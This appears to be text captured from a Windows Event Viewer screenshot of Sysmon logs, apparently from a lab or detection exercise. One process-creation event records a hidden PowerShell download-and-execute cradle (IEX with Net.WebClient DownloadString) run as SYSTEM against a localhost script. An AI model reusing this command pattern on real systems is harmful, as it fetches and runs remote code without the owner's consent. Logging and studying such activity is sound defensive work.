 Operational Number of events: 14,615 (!) New events available
Level Date and Time Source Event ID Task Category
Information 31-05-2025 03:32:06 Sysmon 3 Network connection detected (rule: ...
Information 31-05-2025 03:32:04 Sysmon 11 File created (rule: FileCreate)
Information 31-05-2025 03:32:01 Sysmon 1 Process Create (rule: ProcessCreate)
Information 31-05-2025 03:31:46 Sysmon 3 Network connection detected (rule: ...
Information 31-05-2025 03:31:46 Sysmon 3 Network connection detected (rule: ...
Information 31-05-2025 03:31:33 Sysmon 3 Network connection detected (rule: ...
Information 31-05-2025 03:31:33 Sysmon 3 Network connection detected (rule: ...
Event 1, Sysmon
General Details
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "powershell.exe" -nop -w hidden -c IEX (New-Object Net.WebClient).DownloadString("http://127.0.0.1/script.ps1")
CurrentDirectory: C:\Windows\system32\
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 31-05-2025 03:32:01
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: DESKTOP-8L5ESRM
OpCode: Info
More Information: Event Log Online Help